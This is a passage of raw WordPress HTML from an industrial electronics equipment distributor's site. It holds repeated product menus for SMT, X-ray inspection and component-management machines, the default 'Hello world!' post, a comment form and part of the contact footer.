	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8928"><a href="#" class="elementor-sub-item elementor-item-anchor">COMPONENT MANAGEMENT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10571"><a href="https://osdemsindustrial.com/ims-100/" class="elementor-sub-item">IMS-100</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10570"><a href="https://osdemsindustrial.com/ims-200/" class="elementor-sub-item">IMS-200</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10569"><a href="https://osdemsindustrial.com/smart-rack-for-reels/" class="elementor-sub-item">SMART RACK FOR REELS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10568"><a href="https://osdemsindustrial.com/smart-rack-for-stencils/" class="elementor-sub-item">SMART RACK FOR STENCILS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10567"><a href="https://osdemsindustrial.com/smart-cart-for-feeders/" class="elementor-sub-item">SMART CART FOR FEEDERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10566"><a href="https://osdemsindustrial.com/axc-800-iii-x-ray-component-counter/" class="elementor-sub-item">AXC-800 III X RAY COMPONENT COUNTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10565"><a href="https://osdemsindustrial.com/axc-800-iii-plus-x-ray-component-counter/" class="elementor-sub-item">AXC-800 III PLUS X RAY COMPONENT COUNTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10564"><a href="https://osdemsindustrial.com/axc-5100c-iii-x-ray-component-counter/" class="elementor-sub-item">AXC-5100C III X RAY COMPONENT COUNTER</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10674"><a href="#" class="elementor-item elementor-item-anchor">PEMTRON</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9927"><a href="https://osdemsindustrial.com/brochuresp/" class="elementor-sub-item">AOI &#038; SPI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10116"><a href="https://osdemsindustrial.com/amr/" class="elementor-item">AMR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6305"><a href="https://osdemsindustrial.com/contact/" class="elementor-item">CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7424"><a href="https://osdemsindustrial.com/options/" class="elementor-item"><i class="fas fa-shopping-cart" style="color: white; vertical-align: top; margin-top: 5px;"></i></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e6da7f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1800"><a href="https://osdemsindustrial.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://osdemsindustrial.com/about-us/" class="elementor-item" tabindex="-1">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6385"><a href="https://osdemsindustrial.com/#" class="elementor-item elementor-item-anchor" tabindex="-1">ESSEMTEC</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6390"><a href="https://osdemsindustrial.com/pick-and-place-puma/" class="elementor-sub-item" tabindex="-1">PICK AND PLACE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://osdemsindustrial.com/pick-and-place-puma/" class="elementor-sub-item" tabindex="-1">PUMA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://osdemsindustrial.com/pick-and-place-fox/" class="elementor-sub-item" tabindex="-1">FOX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6391"><a href="https://osdemsindustrial.com/dispensing-tarantula/" class="elementor-sub-item" tabindex="-1">DISPENSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://osdemsindustrial.com/dispensing-tarantula/" class="elementor-sub-item" tabindex="-1">TARANTULA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://osdemsindustrial.com/dispensing-spider/" class="elementor-sub-item" tabindex="-1">SPIDER</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://osdemsindustrial.com/partnership/" class="elementor-sub-item" tabindex="-1">PARTNERSHIP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6286"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">SCIENSCOPE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8924"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">X-RAY INSPECTION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10350"><a href="https://osdemsindustrial.com/xspection-1860/" class="elementor-sub-item" tabindex="-1">XSPECTION 1860</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10558"><a href="https://osdemsindustrial.com/xspection-3000/" class="elementor-sub-item" tabindex="-1">XSPECTION 3000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10557"><a href="https://osdemsindustrial.com/xspection-3120/" class="elementor-sub-item" tabindex="-1">XSPECTION 3120</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10394"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">INLINE X-RAY INSPECTION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10563"><a href="https://osdemsindustrial.com/axi-6100/" class="elementor-sub-item" tabindex="-1">AXI-6100</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://osdemsindustrial.com/axi-7300/" class="elementor-sub-item" tabindex="-1">AXI-7300</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8928"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">COMPONENT MANAGEMENT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10571"><a href="https://osdemsindustrial.com/ims-100/" class="elementor-sub-item" tabindex="-1">IMS-100</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10570"><a href="https://osdemsindustrial.com/ims-200/" class="elementor-sub-item" tabindex="-1">IMS-200</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10569"><a href="https://osdemsindustrial.com/smart-rack-for-reels/" class="elementor-sub-item" tabindex="-1">SMART RACK FOR REELS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10568"><a href="https://osdemsindustrial.com/smart-rack-for-stencils/" class="elementor-sub-item" tabindex="-1">SMART RACK FOR STENCILS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10567"><a href="https://osdemsindustrial.com/smart-cart-for-feeders/" class="elementor-sub-item" tabindex="-1">SMART CART FOR FEEDERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10566"><a href="https://osdemsindustrial.com/axc-800-iii-x-ray-component-counter/" class="elementor-sub-item" tabindex="-1">AXC-800 III X RAY COMPONENT COUNTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10565"><a href="https://osdemsindustrial.com/axc-800-iii-plus-x-ray-component-counter/" class="elementor-sub-item" tabindex="-1">AXC-800 III PLUS X RAY COMPONENT COUNTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10564"><a href="https://osdemsindustrial.com/axc-5100c-iii-x-ray-component-counter/" class="elementor-sub-item" tabindex="-1">AXC-5100C III X RAY COMPONENT COUNTER</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10674"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">PEMTRON</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9927"><a href="https://osdemsindustrial.com/brochuresp/" class="elementor-sub-item" tabindex="-1">AOI &#038; SPI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10116"><a href="https://osdemsindustrial.com/amr/" class="elementor-item" tabindex="-1">AMR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6305"><a href="https://osdemsindustrial.com/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7424"><a href="https://osdemsindustrial.com/options/" class="elementor-item" tabindex="-1"><i class="fas fa-shopping-cart" style="color: white; vertical-align: top; margin-top: 5px;"></i></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf053a0 elementor-hidden-tablet" data-id="bf053a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7ea04c elementor-hidden-phone elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="7b7ea04c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://osdemsindustrial.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7b7ea04c">Search</label>

					
					<input id="elementor-search-form-7b7ea04c" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		
<main id="content" class="site-main post-1 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Hello world!</h1>		</div>
	
	<div class="page-content">
		
<p>Welcome to WordPress. This is your first post. Edit or delete it, then start writing!</p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/04/21/hello-world/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://osdemsindustrial.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="8972" class="elementor elementor-8972 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-59efc0e3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59efc0e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6da305b9" data-id="6da305b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-770a4700 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="770a4700" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-30e1b706" data-id="30e1b706" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-273f8b3f elementor-widget elementor-widget-heading" data-id="273f8b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">MENU</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-33d2187 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="33d2187" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33d2187" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1800"><a href="https://osdemsindustrial.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://osdemsindustrial.com/about-us/" class="elementor-item">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6385"><a href="https://osdemsindustrial.com/#" class="elementor-item elementor-item-anchor">ESSEMTEC</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6390"><a href="https://osdemsindustrial.com/pick-and-place-puma/" class="elementor-sub-item">PICK AND PLACE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://osdemsindustrial.com/pick-and-place-puma/" class="elementor-sub-item">PUMA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://osdemsindustrial.com/pick-and-place-fox/" class="elementor-sub-item">FOX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6391"><a href="https://osdemsindustrial.com/dispensing-tarantula/" class="elementor-sub-item">DISPENSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://osdemsindustrial.com/dispensing-tarantula/" class="elementor-sub-item">TARANTULA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://osdemsindustrial.com/dispensing-spider/" class="elementor-sub-item">SPIDER</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://osdemsindustrial.com/partnership/" class="elementor-sub-item">PARTNERSHIP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6286"><a href="#" class="elementor-item elementor-item-anchor">SCIENSCOPE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8924"><a href="#" class="elementor-sub-item elementor-item-anchor">X-RAY INSPECTION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10350"><a href="https://osdemsindustrial.com/xspection-1860/" class="elementor-sub-item">XSPECTION 1860</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10558"><a href="https://osdemsindustrial.com/xspection-3000/" class="elementor-sub-item">XSPECTION 3000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10557"><a href="https://osdemsindustrial.com/xspection-3120/" class="elementor-sub-item">XSPECTION 3120</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10394"><a href="#" class="elementor-sub-item elementor-item-anchor">INLINE X-RAY INSPECTION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10563"><a href="https://osdemsindustrial.com/axi-6100/" class="elementor-sub-item">AXI-6100</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://osdemsindustrial.com/axi-7300/" class="elementor-sub-item">AXI-7300</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8928"><a href="#" class="elementor-sub-item elementor-item-anchor">COMPONENT MANAGEMENT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10571"><a href="https://osdemsindustrial.com/ims-100/" class="elementor-sub-item">IMS-100</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10570"><a href="https://osdemsindustrial.com/ims-200/" class="elementor-sub-item">IMS-200</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10569"><a href="https://osdemsindustrial.com/smart-rack-for-reels/" class="elementor-sub-item">SMART RACK FOR REELS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10568"><a href="https://osdemsindustrial.com/smart-rack-for-stencils/" class="elementor-sub-item">SMART RACK FOR STENCILS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10567"><a href="https://osdemsindustrial.com/smart-cart-for-feeders/" class="elementor-sub-item">SMART CART FOR FEEDERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10566"><a href="https://osdemsindustrial.com/axc-800-iii-x-ray-component-counter/" class="elementor-sub-item">AXC-800 III X RAY COMPONENT COUNTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10565"><a href="https://osdemsindustrial.com/axc-800-iii-plus-x-ray-component-counter/" class="elementor-sub-item">AXC-800 III PLUS X RAY COMPONENT COUNTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10564"><a href="https://osdemsindustrial.com/axc-5100c-iii-x-ray-component-counter/" class="elementor-sub-item">AXC-5100C III X RAY COMPONENT COUNTER</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10674"><a href="#" class="elementor-item elementor-item-anchor">PEMTRON</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9927"><a href="https://osdemsindustrial.com/brochuresp/" class="elementor-sub-item">AOI &#038; SPI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10116"><a href="https://osdemsindustrial.com/amr/" class="elementor-item">AMR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6305"><a href="https://osdemsindustrial.com/contact/" class="elementor-item">CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7424"><a href="https://osdemsindustrial.com/options/" class="elementor-item"><i class="fas fa-shopping-cart" style="color: white; vertical-align: top; margin-top: 5px;"></i></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33d2187" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1800"><a href="https://osdemsindustrial.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://osdemsindustrial.com/about-us/" class="elementor-item" tabindex="-1">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6385"><a href="https://osdemsindustrial.com/#" class="elementor-item elementor-item-anchor" tabindex="-1">ESSEMTEC</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6390"><a href="https://osdemsindustrial.com/pick-and-place-puma/" class="elementor-sub-item" tabindex="-1">PICK AND PLACE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://osdemsindustrial.com/pick-and-place-puma/" class="elementor-sub-item" tabindex="-1">PUMA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://osdemsindustrial.com/pick-and-place-fox/" class="elementor-sub-item" tabindex="-1">FOX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6391"><a href="https://osdemsindustrial.com/dispensing-tarantula/" class="elementor-sub-item" tabindex="-1">DISPENSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://osdemsindustrial.com/dispensing-tarantula/" class="elementor-sub-item" tabindex="-1">TARANTULA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://osdemsindustrial.com/dispensing-spider/" class="elementor-sub-item" tabindex="-1">SPIDER</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://osdemsindustrial.com/partnership/" class="elementor-sub-item" tabindex="-1">PARTNERSHIP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6286"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">SCIENSCOPE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8924"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">X-RAY INSPECTION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10350"><a href="https://osdemsindustrial.com/xspection-1860/" class="elementor-sub-item" tabindex="-1">XSPECTION 1860</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10558"><a href="https://osdemsindustrial.com/xspection-3000/" class="elementor-sub-item" tabindex="-1">XSPECTION 3000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10557"><a href="https://osdemsindustrial.com/xspection-3120/" class="elementor-sub-item" tabindex="-1">XSPECTION 3120</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10394"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">INLINE X-RAY INSPECTION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10563"><a href="https://osdemsindustrial.com/axi-6100/" class="elementor-sub-item" tabindex="-1">AXI-6100</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://osdemsindustrial.com/axi-7300/" class="elementor-sub-item" tabindex="-1">AXI-7300</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8928"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">COMPONENT MANAGEMENT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10571"><a href="https://osdemsindustrial.com/ims-100/" class="elementor-sub-item" tabindex="-1">IMS-100</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10570"><a href="https://osdemsindustrial.com/ims-200/" class="elementor-sub-item" tabindex="-1">IMS-200</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10569"><a href="https://osdemsindustrial.com/smart-rack-for-reels/" class="elementor-sub-item" tabindex="-1">SMART RACK FOR REELS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10568"><a href="https://osdemsindustrial.com/smart-rack-for-stencils/" class="elementor-sub-item" tabindex="-1">SMART RACK FOR STENCILS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10567"><a href="https://osdemsindustrial.com/smart-cart-for-feeders/" class="elementor-sub-item" tabindex="-1">SMART CART FOR FEEDERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10566"><a href="https://osdemsindustrial.com/axc-800-iii-x-ray-component-counter/" class="elementor-sub-item" tabindex="-1">AXC-800 III X RAY COMPONENT COUNTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10565"><a href="https://osdemsindustrial.com/axc-800-iii-plus-x-ray-component-counter/" class="elementor-sub-item" tabindex="-1">AXC-800 III PLUS X RAY COMPONENT COUNTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10564"><a href="https://osdemsindustrial.com/axc-5100c-iii-x-ray-component-counter/" class="elementor-sub-item" tabindex="-1">AXC-5100C III X RAY COMPONENT COUNTER</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10674"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">PEMTRON</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9927"><a href="https://osdemsindustrial.com/brochuresp/" class="elementor-sub-item" tabindex="-1">AOI &#038; SPI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10116"><a href="https://osdemsindustrial.com/amr/" class="elementor-item" tabindex="-1">AMR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6305"><a href="https://osdemsindustrial.com/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7424"><a href="https://osdemsindustrial.com/options/" class="elementor-item" tabindex="-1"><i class="fas fa-shopping-cart" style="color: white; vertical-align: top; margin-top: 5px;"></i></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-60c28cf" data-id="60c28cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65a249bb elementor-widget elementor-widget-heading" data-id="65a249bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">OSDEMS INDUSTRIAL</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1652e1c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1652e1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send/?phone=523311744584&#038;text=Hello+OSDEMS_INDUSTRIAL+I+need+more+information+about+you.&#038;type=phone_number&#038;app_absent=0">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+52 33 1174 4584</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send/?phone=523326225912&#038;text=Hello+OSDEMS_INDUSTRIAL+I+need+more+information+about+you.&#038;type=phone_number&#038;app_absent=0">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+52 33 2622 5912</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
